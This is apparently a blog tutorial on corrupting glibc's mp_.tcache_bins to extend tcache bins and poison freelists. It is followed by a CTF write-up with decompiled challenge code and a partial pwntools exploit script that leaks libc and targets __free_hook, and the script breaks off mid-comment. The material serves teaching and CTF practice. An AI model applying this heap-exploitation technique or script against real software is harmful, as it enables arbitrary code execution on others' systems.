TL;DR

Targeting mp_ (the global instance of malloc_par) is a high-level exploitation strategy that remains effective even against modern versions of Glibc. In this post, we'll take a focused dive into critical heap-related structures — malloc_par, tcache_perthread_struct, and their key members — to understand how subtle corruption of global configuration can influence thread-local allocation behavior. I'll demonstrate how this knowledge can be weaponized with two pwn challenge writeups centered on this technique.

This post references the latest released version of Glibc 2.41 for analysis as of the date of writing.

Prerequisites

To exploit malloc_par and influence heap behavior (e.g., bypassing tcache limits or poisoning allocation logic), certains conditions are typically required:

1. Write Primitive

We don’t necessarily need a full arbitrary write to exploit mp_; a semi-arbitrary or constrained write is often sufficient. Since we typically don’t care about the exact value being written (e.g., when targeting mp_.tcache_bins), the exploitation goal is simply to set it to a large value to bypass tcache bin limits.

This makes the attack feasible via techniques like the Largebin Attack, which allows an attacker to write a controlled heap address into an arbitrary memory location. By targeting the mp_tcache_bins field.

The details of manipulating value in mp_tcache_bins will be explained later.

2. Leak Libc

To exploit a Glibc internal structure like mp_, the first step is to leak the libc base address, of course. Once the base is known, the address of mp_ can be calculated using its known offset within the specific libc version in use:

mp_ = libc_base + offset_to_mp_3. Tcache Enabled

The technique often relies on tcache being in use, thus the target must be running Glibc 2.26+, and not have disabled tcache via environment (GLIBC_TUNABLES=glibc.malloc.tcache_count=0).

But this should not be a concern, where modern ELF programs will always enable it for performance.

This technique typically relies on tcache being enabled, which requires the target to be running Glibc 2.26+ (when tcache was introduced), and not explicitly disabling tcache via environment variables such as:

GLIBC_TUNABLES=glibc.malloc.tcache_count=0However, this is rarely a limitation in practice — modern ELF binaries almost always have tcache enabled by default, as it significantly improves allocation performance and is enabled automatically by the dynamic linker unless explicitly suppressed.

Tcache Structures

To gain control over Tcache Bin allocation by exploiting internal Glibc structures, we must first understand what these structures are and how they work. In this section, we focus on two critical components defined in malloc.c from the Glibc 2.41 source:

malloc_par(accessed globally asmp_)tcache_perthread_struct(thread-local tcache state)

Structure: malloc_par

The malloc_par structure holds global allocator parameters used by ptmalloc, the malloc implementation in Glibc. Unlike malloc_state, which is per-arena, malloc_par is shared across all arenas and guides global memory management behavior.

It's defined in Glibc 2.41 source under the file malloc/malloc.c at line 1858:

struct malloc_par

{

/* Tunable parameters */

unsigned long trim_threshold;

INTERNAL_SIZE_T top_pad;

INTERNAL_SIZE_T mmap_threshold;

INTERNAL_SIZE_T arena_test;

INTERNAL_SIZE_T arena_max;

/* Transparent Large Page support. */

INTERNAL_SIZE_T thp_pagesize;

/* A value different than 0 means to align mmap allocation to hp_pagesize

add hp_flags on flags. */

INTERNAL_SIZE_T hp_pagesize;

int hp_flags;

/* Memory map support */

int n_mmaps;

int n_mmaps_max;

int max_n_mmaps;

/* the mmap_threshold is dynamic, until the user sets

it manually, at which point we need to disable any

dynamic behavior. */

int no_dyn_threshold;

/* Statistics */

INTERNAL_SIZE_T mmapped_mem;

INTERNAL_SIZE_T max_mmapped_mem;

/* First address handed out by MORECORE/sbrk. */

char *sbrk_base;

#if USE_TCACHE

/* Maximum number of buckets to use. */

size_t tcache_bins;

size_t tcache_max_bytes;

/* Maximum number of chunks in each bucket. */

size_t tcache_count;

/* Maximum number of chunks to remove from the unsorted list, which

aren't used to prefill the cache. */

size_t tcache_unsorted_limit;

#endif

};This structure provides centralized configuration for heap behavior, including:

- mmap controls

- sbrk tracking

- THP (Transparent Huge Page) support

- Tcache policies, which we care in tcache exploitation, wrapped under the

#if USE_TCACHEmacro

Here's a quick overview of the tcache-related fields:

| Field | Description |

|---|---|

| tcache_bins | Number of tcache bins (typically 64 by default) |

| tcache_max_bytes | Maximum chunk size allowed in tcache |

| tcache_count | Maximum number of chunks per bin |

| tcache_unsorted_limit | Max chunks transferred from unsorted bin to tcache on free |

In Glibc implementation, only one instance of malloc_par exists globally — the mp_ structure. It is defined in the same file at line 1915:

/* There is only one instance of the malloc parameters. */

static struct malloc_par mp_ =

{

.top_pad = DEFAULT_TOP_PAD,

.n_mmaps_max = DEFAULT_MMAP_MAX,

.mmap_threshold = DEFAULT_MMAP_THRESHOLD,

.trim_threshold = DEFAULT_TRIM_THRESHOLD,

#define NARENAS_FROM_NCORES(n) ((n) * (sizeof (long) == 4 ? 2 : 8))

.arena_test = NARENAS_FROM_NCORES (1)

#if USE_TCACHE

,

.tcache_count = TCACHE_FILL_COUNT,

.tcache_bins = TCACHE_MAX_BINS,

.tcache_max_bytes = tidx2usize (TCACHE_MAX_BINS-1),

.tcache_unsorted_limit = 0 /* No limit. */

#endif

};This mp_ structure typically resides in the .data section of the binary (on architectures like x86_64) and is initialized statically during program startup. By default, its fields are initialized using constants defined directly in the Glibc source.

For example, TCACHE_FILL_COUNT, defined at line 311, controls how many chunks can be cached in each tcache bin:

/* This is another arbitrary limit, which tunables can change. Each

tcache bin will hold at most this number of chunks. */

# define TCACHE_FILL_COUNT 7Similarly, TCACHE_MAX_BINS — defined at line 293 — sets the number of bin slots available in the tcache:

/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */

# define TCACHE_MAX_BINS 64

# define MAX_TCACHE_SIZE tidx2usize (TCACHE_MAX_BINS-1)Here, we can see that mp_.tcache_bins is initialized to TCACHE_MAX_BINS, and mp_.tcache_max_bytes is computed using the macro tidx2usize, which resolves to the maximum chunk size that can be handled by tcache.

The final tcache-related member, mp_.tcache_unsorted_limit, specifies the maximum number of chunks that can be moved from the unsorted bin to the tcache during a free() operation. By default, it is set to 0, meaning no limit is enforced unless explicitly changed.

As for some extra tips, we don’t control

tcacheormp_behavior via compiler likegcc— instead, Glibc provides runtime tunables, not compile-time options for end-users. We can modify tcache behavior by setting environment variables at runtime.For example:

Bash# Disable tcache GLIBC_TUNABLES=glibc.malloc.tcache_count=0 ./binary # Limit the number of bins GLIBC_TUNABLES=glibc.malloc.tcache_bins=16 ./binary

As you see, if attackers are able to modify fields in mp_ at runtime, we can thus influence the behavior of all tcache operations across threads.

Structure: tcache_perthread_struct

If mp_ is the target we aim to corrupt, why should we care about another structure like tcache_perthread_struct?

Because this thread-local structure is where the real impact of the mp_ overwrite plays out.

The tcache_perthread_struct holds the actual freelists for tcache allocations. It exists per-thread, meaning each thread gets its own copy. This structure is allocated the first time a thread performs a malloc() (triggering tcache_init()), and it lives on the heap as a normal malloc() chunk.

In Linux, each thread has its own independent stack, thread-local storage (TLS), and CPU registers, but shares the same heap, global/static variables, file descriptors, and memory mappings with other threads in the process. This shared memory model is why corrupting global structures like

mp_can affect heap behavior across all threads.Again,

mp_is not thread-local — it is a single global structure shared by all threads in the process. In contrast,tcache_perthread_structis thread-local, declared with the__threadstorage specifier, meaning each thread has its own instance of it.

It's defined at line 3115:

/* There is one of these for each thread, which contains the

per-thread cache (hence "tcache_perthread_struct"). Keeping

overall size low is mildly important. Note that COUNTS and ENTRIES

are redundant (we could have just counted the linked list each

time), this is for performance reasons. */

typedef struct tcache_perthread_struct

{

uint16_t counts[TCACHE_MAX_BINS];

tcache_entry *entries[TCACHE_MAX_BINS];

} tcache_perthread_struct;This structure contains:

counts[]: Number of cached chunks per binentries[]: Pointers to the head of each tcache freelist (a singly-linked list of freed chunks)

Each tcache bin corresponds to a size class (e.g., 0x20, 0x30, ..., up to the tcache limit), and counts[i] reflects how many entries are currently cached in that bin, record by a 2-byte uint16_t type.

And of course, we should be familiar enough to know that, the tcache_entry — defined at line 3106 — represents how freed chunks are stored in the tcache bin. Unlike traditional bin chunks (e.g., fastbin or unsorted bin), where freelist pointers (fd/bk) point to the chunk header (starting at prev_size), the next pointer in a tcache_entry points directly to the user data region of the next chunk — the area returned by malloc().

/* We overlay this structure on the user-data portion of a chunk when

the chunk is stored in the per-thread cache. */

typedef struct tcache_entry

{

struct tcache_entry *next;

/* This field exists to detect double frees. */

uintptr_t key;

} tcache_entry;IIf you're familiar with GDB and heap exploitation in pwn CTFs, you've probably noticed that there's often a 0x290-sized chunk sitting at the top of the heap when a binary starts executing (though not always). So, what is it?

That chunk corresponds to the tcache_perthread_struct, the thread-local structure Glibc uses to manage fast allocations and deallocations through tcache bins.

To understand its layout, we’ll assume the default values configured by mp_ (i.e., the malloc_par structure):

TCACHE_MAX_BINS = 64sizeof(uint16_t) = 2bytessizeof(tcache_entry *) = 8bytes (onx86_64)

So the size of tcache_perthread_struct becomes:

typedef struct tcache_perthread_struct

{

uint16_t counts[TCACHE_MAX_BINS]; // 64 * 2 bytes = 128 bytes

tcache_entry *entries[TCACHE_MAX_BINS]; // 64 * 8 bytes = 512 bytes (on 64-bit)

} tcache_perthread_struct;This totals 0x280 bytes, but since it’s allocated using _int_malloc() internally by tcache_init() (defined at line 3306), it will be stored as a standard heap chunk and thus includes a chunk header. The header follows the typical malloc_chunk structure, defined at line 1138:

struct malloc_chunk {

INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */

INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */

struct malloc_chunk* fd; /* double links -- used only if free. */

struct malloc_chunk* bk;

/* Only used for large blocks: pointer to next larger size. */

struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */

struct malloc_chunk* bk_nextsize;

};However, for allocated chunks, only the first two fields (prev_size and size) are relevant — the rest are used only for free chunks. This means the actual payload (our tcache_perthread_struct) begins immediately after the 0x10-byte header — constructing the layout of classic 0x290 bytes.

Here's what a GDB memory dump might look like right after tcache_perthread_struct is initialized:

0x555555559000: 0x0000000000000000 0x0000000000000291 <-- chunk header

0x555555559010: 0x0000000000000000 0x0000000000000000 <-- tcache_perthread_struct

^ ^

counts[0] counts[1]So the in-memory layout of tcache_perthread_struct looks like:

struct tcache_perthread_struct {

[ 0x000 - 0x00F ] chunk header // prev_size & size, 8 * 2 = 0x10 bytes

[ 0x010 - 0x08F ] counts[64] // uint16_t each, 64 × 2 bytes = 0x80 bytes

[ 0x090 - 0x28F ] entries[64] // tcache_entry* each, 64 × 8 bytes = 0x200 bytes

}Conceptual Heap Layout:

0x0000 ┌────────────────────────────┐

│ Chunk Header │ ← malloc_chunk metadata (not part of struct)

│ - prev_size (8 bytes) │

│ - size (8 bytes) │ ← 8 * 2 = 0x10 / 16 bytes

0x0010 ├────────────────────────────┤

│ counts[0] (2 bytes) │

│ counts[1] (2 bytes) │

│ ... │

│ counts[63] (2 bytes) │ ← 64 * 2 = 0x20 / 128 bytes

0x0090 ├────────────────────────────┤

│ entries[0] (8 bytes) │

│ entries[1] (8 bytes) │

│ ... │

│ entries[63] (8 bytes) │ ← 64 * 8 = 0x200 / 512 bytes

0x0290 └────────────────────────────┘ ← end of `tcache_perthread_struct`

0x0290 ┌────────────────────────────┐

│ Chunk Header │ ← next heap chunk (e.g., malloc(0x100))

│ - prev_size (8 bytes) │

│ - size (8 bytes) │

0x02A0 ├────────────────────────────┤

│ User data... │

│ ... │

│ │

│ │

0x03A0 └────────────────────────────┘ ← allocated size: 0x100With a clear understanding of how this structure is laid out in memory, we’re now ready to explore how it can be manipulated during exploitation — particularly in conjunction with corrupted mp_ fields.

Exploitation Strategy

Hijack mp_.tcache_bins

This section focuses on the exploitation methodology: how modifying specific fields in the mp_ structure can be used to bypass allocator limits, poison tcache bins, and ultimately gain arbitrary memory control.

The following four members of mp_ control how the tcache subsystem behaves on a per-bin and per-size basis:

static struct malloc_par mp_ =

{

[...]

#if USE_TCACHE

.tcache_count = TCACHE_FILL_COUNT, // 7

.tcache_bins = TCACHE_MAX_BINS, // 64

.tcache_max_bytes = tidx2usize (TCACHE_MAX_BINS-1),

.tcache_unsorted_limit = 0 /* No limit. */

#endif

};First, tcache_count limits the number of chunks that can be cached per tcache bin — by default, this is set to 7. From an attack perspective, overwriting this field with a smaller value can be advantageous in scenarios where the number of allowable allocations is limited. By reducing the tcache capacity, freed chunks will bypass tcache and fall back to fastbins, which often offer a broader attack surface — fastbins chunks tend to have less restriction and checks on its integrity and validation. Of course, this strategy will only be useful when fastbins are still enabled.

Second, tcache_bins is a critical target. This field defines the total number of tcache bin entries — one per size class — and is set to 64 by default. On 64-bit systems, this corresponds to chunk sizes up to 0x410; allocations larger than that are normally excluded from tcache and handled through more restrictive mechanisms.

The mapping of tcache bins (when mp_.tcache_bins is set to 64):

| Bin Index | Chunk Size |

|---|---|

| 0 | 0x20 |

| 1 | 0x30 |

| 2 | 0x40 |

| ... | ... |

| 63 | 0x410 |

In Glibc, tcache bins are indexed based on chunk sizes, and these macros define how to compute the bin index from a given size. For example, csize2tidx defined at line 300;

/* When "x" is from chunksize(). */

# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)

/* When "x" is a user-provided size. */

# define usize2tidx(x) csize2tidx (request2size (x))

/* With rounding and alignment, the bins are...

idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)

idx 1 bytes 25..40 or 13..20

idx 2 bytes 41..56 or 21..28

etc. */xis the chunk size, including metadata and alignment (i.e., fromchunksize()).MINSIZEis typically0x20(32 bytes on 64-bit) — the minimum allowed chunk size.MALLOC_ALIGNMENTis0x10on 64-bit — all chunks are aligned to 16 bytes.-1is a classic integer ceiling trick to ensure proper bin alignment — it forces the division to round up when needed.

This is easy to understand, the macro gives the bin index for a given chunk size, by removing the base size (size of chunk header) and dividing by the alignment unit.

Now, imagine we are able to hijack the value of mp_.tcache_bins. By increasing it beyond its intended maximum (which is 64 by default), we can trick the allocator into treating larger-sized chunks—such as those created by malloc(0x500)—as tcache-eligible.

This opens the door to caching and reusing large chunks that would normally bypass tcache and go through stricter mechanisms like the unsorted bin. Even better, it enables us to poison the freelist for larger chunks with fake entries — a powerful technique when aiming for arbitrary memory write or control over future allocations.

For example, if we overwrite tcache_bins with a large enough value (e.g., a heap address 0x550011223344 via Largebin Attack), then a freed chunk of size 0x510 (after a malloc(0x500)) will be accepted into the tcache:

tidx = (0x510 - 0x20) / 0x10 = 0x4fThis maps to tcache bin index 0x4f, which would normally be out-of-bounds — but is now allowed due to the corrupted tcache_bins.

As a result, the chunk is stored in tcache->entries[0x4f], expanding the effective range of tcache. Recap the tcache_perthread_struct layout on heap:

0x0000 ┌────────────────────────────┐

│ Chunk Header │ ← malloc_chunk metadata (not part of struct)

│ - prev_size (8 bytes) │

│ - size (8 bytes) │ ← 0x8 * 2 = 0x10 bytes

0x0010 ├────────────────────────────┤

│ counts[0] (2 bytes) │

│ counts[1] (2 bytes) │

│ ... │

│ counts[63] (2 bytes) │ ← 64 * 2 = 0x20 bytes

0x0090 ├────────────────────────────┤

│ entries[0] (8 bytes) │

│ entries[1] (8 bytes) │

│ ... │

│ entries[63] (8 bytes) │ ← 64 * 8 = 0x200 bytes

0x0290 └────────────────────────────┘ ← end of `tcache_perthread_struct`So:

counts[0]starts at offset0x0000 + 0x10 = 0x10(after chunk header)entries[0]starts at offset0x90(i.e.,0x10 + 0x80)entries[i] = 0x90 + i * 8

For the malformed entries[0x4f]:

offset_to_base = 0x90 + 0x4f * 8 = 0x90 + 0x278 = 0x308→ Therefore tcache->entries[0x4f] is located at offset 0x308 from the base of the chunk (which starts at 0x0000):

0x0000 ┌────────────────────────────┐

│ Chunk Header │ ← malloc_chunk metadata (not part of struct)

│ - prev_size (8 bytes) │

│ - size (8 bytes) │ ← 0x8 * 2 = 0x10 bytes

0x0010 ├────────────────────────────┤

│ counts[0] (2 bytes) │

│ counts[1] (2 bytes) │

│ ... │

│ counts[63] (2 bytes) │ ← 64 * 2 = 0x20 bytes

0x0090 ├────────────────────────────┤

│ entries[0] (8 bytes) │

│ entries[1] (8 bytes) │

│ ... │

│ entries[63] (8 bytes) │ ← 64 * 8 = 0x200 bytes

0x0290 └────────────────────────────┘ ← end of `tcache_perthread_struct`

│ Chunk Header │ ← next heap chunk (from malloc(0x500))

│ - prev_size (8 bytes) │

│ - size: 0x511 (8 bytes) │ ← actual chunk size

0x02A0 ├────────────────────────────┤

│ User data... │

│ (size: 0x500) │

│ │

│ │

0x0300 │ ▒▒▒▒▒▒▒▒▒▒▒▒▒│ ← This pointer points to a 0x510 chunk

│ │ now cached in tcache->entries[0x4f]

│ │

│ │

0x07A0 └────────────────────────────┘At this point, we can calculate the offset from the user data field of our chunk to the corresponding slot in tcache_perthread_struct — specifically, the entry at offset 0x308, which holds the pointer for tcache bin index 0x4f (i.e., chunks of size 0x510). By controlling this region, we can populate it with a malicious address, such as a function pointer like __free_hook (relevant in versions prior to Glibc 2.31), to achieve arbitrary code execution when the poisoned chunk is later reused.

As for the other two members —

mp_.tcache_max_bytesandmp_.tcache_unsorted_limit— I haven’t yet identified a reliable or practical attack path that meaningfully leverages their manipulation. Maybe one day we will come back and extend this section.

Supplementary

As you may notice, after modifying mp_.tcache_bins to a value beyond its default limit, we effectively expand the usable region of the entries[] array in tcache_perthread_struct. However, the counts[] array remains fixed in size (64 entries), as the structure itself is not resized.

As we've seen, the tcache_perthread_struct is a fixed-size structure, allocated once per thread and never resized. It contains 64 counts[] and 64 entries[], one for each default tcache bin index (0 to 63). However, when the value of mp_.tcache_bins is corrupted to a number beyond its intended maximum, this creates a mismatch between logical and physical bounds in Glibc’s allocator behavior.

tcache_available()

The function tcache_available() is used to validate bin access referencing value of mp_.tcache_bins, defined at line 3121:

/* Check if tcache is available for alloc by corresponding tc_idx. */

static __always_inline bool

tcache_available (size_t tc_idx)

{

if (tc_idx < mp_.tcache_bins

&& tcache != NULL

&& tcache->counts[tc_idx] > 0)

return true;

else

return false;

}- This function checks whether a bin is eligible for allocation, but only compares against

mp_.tcache_bins. It does not check whethertc_idxfits within the physical bounds of thetcache_perthread_struct. - If

tc_idxis out-of-bounds (butmp_.tcache_binswas increased and used to do the comparison here), this causes an out-of-bounds read — which is fine for the allocator. - The

mp_.tcache_max_bytesmember aforementioned is not an independent value. It is derived frommp_.tcache_bins, specifically the maximum bin index allowed, which is also not used as a check point here.

This makes tcache_get() and tcache_put(), demonstrated below, inherently vulnerable to logic abuse if attacker controls mp_.tcache_bins.

tcache_put()

When a chunk is freed, it is cached into the tcache via tcache_put(), defined at line 3156:

/* Caller must ensure that we know tc_idx is valid and there's room

for more chunks. */

static __always_inline void

tcache_put (mchunkptr chunk, size_t tc_idx)

{

tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

/* Mark this chunk as "in the tcache" so the test in _int_free will

detect a double free. */

e->key = tcache_key;

e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);

tcache->entries[tc_idx] = e;

++(tcache->counts[tc_idx]);

}If tc_idx > 63 but mp_.tcache_bins was increased (e.g., via a largebin attack), this function will:

- Write the freed chunk’s address to

tcache->entries[tc_idx] - Increment

tcache->counts[tc_idx]

This causes a heap pointer to be written just past the end of tcache_perthread_struct.

tcache_get()

On allocation, Glibc uses tcache_get() to pull a chunk from the freelist, defined at line 3197:

/* Like the above, but removes from the head of the list. */

static __always_inline void *

tcache_get (size_t tc_idx)

{

return tcache_get_n (tc_idx, & tcache->entries[tc_idx]);

}This reads the pointer at entries[tc_idx] and returns it to the program. If tc_idx is beyond 63 but still less than mp_.tcache_bins, it results in a controlled out-of-bounds read, retrieving a chunk from outside the bounds of the tcache_perthread_struct structure.

That chunk could be then returned by a new malloc(), giving the attacker direct control over a future allocation.

Summary

The tcache_perthread_struct is statically sized with only 64 entries in both counts[] and entries[]. When mp_.tcache_bins is overwritten to a value beyond this limit, Glibc’s allocator will blindly perform out-of-bounds accesses, treating the extended bin indices as valid — without reallocating or validating the structure bounds.

As previously mentioned, mp_.tcache_bins is a tunable parameter intended to be modified at runtime. This behavior appears to be by design, rather than a flaw, which means this attack surface is likely to remain viable in future versions of Glibc. While mitigations (such as hard-capping the maximum allowed value) could theoretically be introduced.

CTF PoCs

CTF 1: Write A Large Number

Overview

Binary download: link



The first CTF challenge we'll explore demonstrates the exact attack path outlined in the previous section. In this scenario, we cannot directly control which previously allocated chunk is freed, shown, or edited — we are limited to interacting with the newly allocated chunk only. Additionally, we’re given a single-use, constrained write primitive: the ability to write a fixed large number to any memory address of our choosing.

With full protection on but not stripped:

$ checksec pwn

[*] '/home/Axura/ctf/pwn/ezheap_mp_2.31/pwn'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

SHSTK: Enabled

IBT: Enabled

Stripped: NoGlibc 2.31 is used for this pwn challenge, where hook functions are remained. The malloc-related hooks (__malloc_hook, __free_hook, __realloc_hook, etc.) were deprecated in Glibc 2.34 and removed entirely in Glibc 2.36.

Code Review

main

int __fastcall main(int argc, const char **argv, const char **envp)

{

int v4; // [rsp+4h] [rbp-Ch] BYREF

unsigned __int64 v5; // [rsp+8h] [rbp-8h]

v5 = __readfsqword(0x28u);

((void (__fastcall *)(int, const char **, const char **))init)(argc, argv, envp);

while ( 1 )

{

menu();

__isoc99_scanf("%d", &v4);

switch ( v4 )

{

case 1:

add();

break;

case 2:

delete();

break;

case 3:

edit();

break;

case 4:

show();

break;

case 5:

puts("bye");

exit(0);

default:

continue;

}

}

}The program enters an infinite loop displaying a menu. It reads an integer input (v4) as user choice and dispatches based on the following options:

1: Calladd()2: Calldelete()3: Calledit()4: Callshow()5: Print"bye"and exit

Any invalid input causes the menu to repeat without action.

add

unsigned __int64 add()

{

int chunk_idx; // ebx

int ptr_idx; // ebx

char buf[24]; // [rsp+0h] [rbp-30h] BYREF

unsigned __int64 v4; // [rsp+18h] [rbp-18h]

v4 = __readfsqword(0x28u);

if ( (unsigned int)global_idx > 0x20 )

exit(0);

if ( *((_QWORD *)&chunks + global_idx) )

{

puts("error");

exit(0);

}

puts("Size :");

read(0, buf, 8u);

if ( atoi(buf) > 0x1000 || atoi(buf) <= 0x90 ) // ban fastbin chunks

{

puts("error");

exit(1);

}

chunk_idx = global_idx;

len_array[chunk_idx] = atoi(buf);

ptr_idx = global_idx;

*((_QWORD *)&chunks + ptr_idx) = malloc((int)len_array[global_idx]);

puts("Content :");

read(0, *((void **)&chunks + global_idx), len_array[global_idx]);

++global_idx;

return __readfsqword(0x28u) ^ v4;

}This function allows the user to allocate a heap chunk under the following conditions:

- Index limit check:

global_idxmust be ≤ 0x20.- If the slot at

chunks[global_idx]is already used, exit with error.

- User input (size):

- Reads 8 bytes into a buffer, parses it with

atoi(). - Size must be between

0x91and0x1000(excludes fastbins).

- Reads 8 bytes into a buffer, parses it with

- Chunk allocation:

- Saves the size to

len_array[global_idx]. - Allocates a heap chunk and stores the pointer in

chunks[global_idx].

- Saves the size to

- User input (content):

- Reads content into the allocated chunk (size-controlled).

- Increments

global_idx.

global_idx is monotonically increasing, meaning no reuse for allocated chunk indexes.

delete

unsigned __int64 delete()

{

int ptr_idx_array[27]; // [rsp+Ch] [rbp-74h] BYREF

unsigned __int64 v2; // [rsp+78h] [rbp-8h]

v2 = __readfsqword(0x28u);

puts("Index :");

__isoc99_scanf("%d", ptr_idx_array);

free(*((void **)&chunks + ptr_idx_array[0]));

*((_QWORD *)&chunks + ptr_idx_array[0]) = 0; // UAF: clear ptr but data remains

return __readfsqword(0x28u) ^ v2;

}This function frees a previously allocated heap chunk:

- Prompts:

"Index :" - Reads an integer index from user input into

ptr_idx_array[0] - Frees the chunk at

chunks[index] - Sets the freed pointer to

NULL, which avoids classic UAF exploitation for Largebin Attack.

Although the pointer to the freed chunk is nullified, the underlying memory region remains on the heap. This allows us to leak sensitive data after operation like free(), which writes libc addresses to fd and bk pointers.

show

unsigned __int64 show()

{

int idx; // [rsp+4h] [rbp-Ch] BYREF

unsigned __int64 v2; // [rsp+8h] [rbp-8h]

v2 = __readfsqword(0x28u);

puts("Index :");

__isoc99_scanf("%d", &idx);

puts(*((const char **)&chunks + idx)); // if ptr=0, EOF

return __readfsqword(0x28u) ^ v2;

}The show() function provides a raw pointer dereference simply prints the content of an allocated chunk.

edit

unsigned __int64 edit()

{

_DWORD *ptr; // [rsp+0h] [rbp-10h] BYREF

unsigned __int64 v2; // [rsp+8h] [rbp-8h]

v2 = __readfsqword(0x28u);

puts("one chance for you");

if ( chance )

exit(1);

puts("content :");

read(0, &ptr, 8u); // &ptr is a pointer to the pointer — so, it's uint64_t *

*ptr = 666666;

++chance;

return __readfsqword(0x28u) ^ v2;

}This function gives us one-time arbitrary write:

- Prints:

"one chance for you" - Checks if

chanceis already used; if so, exits - Prompts for input:

"content :" - Reads 8 bytes from user into

&ptr→ meaning the user controls the value ofptr- I.e., user input becomes the target address to write to

- Writes the integer

666666to*ptr - Increments

chance(prevents reuse)

Limitations:

- Fixed value:

666666 - Single-use due to

chance - 4-byte only (can’t overwrite full 64-bit pointers)

Despite these constraints, it remains a powerful primitive when used to target the global mp_ (malloc_par) structure in Glibc:

- We can overwrite

mp_.tcache_binsto that specific large value (e.g.,666666) - This causes the allocator to treat out-of-bounds bin indices as valid, effectively expanding the usable region of

tcache->entries[] - As a result, we gain a write-what-where by poisoning freelist entries beyond the bounds of

tcache_perthread_struct.

EXP

Detailed explanation is embedded in the comments of the following exploit script;

import sys

import inspect

from pwn import *

s = lambda data :p.send(data)

sa = lambda delim,data :p.sendafter(delim, data)

sl = lambda data :p.sendline(data)

sla = lambda delim,data :p.sendlineafter(delim, data)

r = lambda num=4096 :p.recv(num)

ru = lambda delim, drop=True :p.recvuntil(delim, drop)

l64 = lambda :u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))

uu64 = lambda data :u64(data.ljust(8, b"\0"))

def g(gdbscript: str = ""):

if mode["local"]:

gdb.attach(p, gdbscript=gdbscript)

elif mode["remote"]:

gdb.attach((remote_ip_addr, remote_port), gdbscript)

if gdbscript == "":

raw_input()

def pa(addr: int) -> None:

frame = inspect.currentframe().f_back

variables = {k: v for k, v in frame.f_locals.items() if v is addr}

desc = next(iter(variables.keys()), "unknown")

success(f"[LEAK] {desc} ---> {addr:#x}")

def itoa(a: int) -> bytes:

return str(a).encode()

def menu(n: int):

opt = itoa(n)

sla(b'Input your choice\n', opt)

def add(size, content):

menu(1)

size = itoa(size)

sla(b'Size :\n', size)

sa(b'Content :\n', content)

def free(idx):

menu(2)

idx = itoa(idx)

sla(b'Index :\n', idx)

def edit(content):

menu(3)

sa(b'content :\n', content)

def show(idx):

menu(4)

idx = itoa(idx)

sla(b'Index :\n', idx)

def exp():

# g("b free")

# g("breakrva 0x12be") # show: ret

"""

Leak libc

"""

add(0x500, b"aaaaaaaa") # 0: To rewrite tcache_entry for chunksize 0x510

add(0x500, b"/bin/sh\x00") # 1: Trigger __free_hook at the end

add(0x500, b"aaaaaaaa") # 2

add(0x500, b"aaaaaaaa") # 3

add(0x500, b"aaaaaaaa") # 4

free(2) # 2 -> usbin

add(0x500, b"bbbbbbbb") # 5 (2)

show(5)

ru(b"bbbbbbbb")

libc_base = uu64(r(6)) - 0x1ecbe0

pa(libc_base)

"""

Attack mp_

pwndbg> ptype /o *(struct malloc_par*)&mp_

/* offset | size */ type = struct malloc_par {

/* 0 | 8 */ unsigned long trim_threshold;

/* 8 | 8 */ size_t top_pad;

/* 16 | 8 */ size_t mmap_threshold;

/* 24 | 8 */ size_t arena_test;

/* 32 | 8 */ size_t arena_max;

/* 40 | 4 */ int n_mmaps;

/* 44 | 4 */ int n_mmaps_max;

/* 48 | 4 */ int max_n_mmaps;

/* 52 | 4 */ int no_dyn_threshold;

/* 56 | 8 */ size_t mmapped_mem;

/* 64 | 8 */ size_t max_mmapped_mem;

/* 72 | 8 */ char *sbrk_base;

/* 80 | 8 */ size_t tcache_bins;

/* 88 | 8 */ size_t tcache_max_bytes;

/* 96 | 8 */ size_t tcache_count;

/* 104 | 8 */ size_t tcache_unsorted_limit;

/* total size (bytes): 112 */

}

pwndbg> libc

libc : 0x7cda7bd5b000

pwndbg> distance ((char*)&mp_)+0x50 0x7cda7bd5b000

0x7cda7bf472d0->0x7cda7bd5b000 is -0x1ec2d0 bytes (-0x3d85a words)

"""

mp_tcache_bins = libc_base + 0x1ec2d0

system = libc_base + libc.sym.system

free_hook = libc_base + libc.sym.__free_hook

pa(mp_tcache_bins)

pa(system)

pa(free_hook)

# Write int 666666 into mp_.tcache_bins

edit(p64(mp_tcache_bins)) # 5

"""

Write tcache_entry[x] in the extended tcache_pthread_struct

typedef struct tcache_perthread_struct

{

uint16_t counts[TCACHE_MAX_BINS];

tcache_entry *entries[TCACHE_MAX_BINS];

} tcache_perthread_struct;

// in 64-biut Linux

// MINSIZE=0x20

// MALLOC_ALIGNMENT=2*SIZE_SZ=0x10)

/* When "x" is from chunksize(). */

